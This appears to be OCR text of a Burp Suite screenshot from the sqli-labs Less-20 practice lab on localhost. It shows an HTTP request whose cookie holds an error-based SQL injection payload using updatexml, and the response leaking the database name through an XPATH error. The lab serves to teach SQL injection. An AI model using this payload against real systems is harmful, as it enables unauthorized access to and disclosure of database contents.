 Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-20/
Connection: close
Cookie: uname=admin' or updatexml(1,concat(0x7e,(select database()),0x7e),1)-- q
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname = admin'
or updatexml(1,concat(0x7e,(select
database()),0x7e),1)-- q and expires:
Sun 02 Apr 2023 - 13:58:18
Issue with your mysql: XPATH syntax error:
'~security~'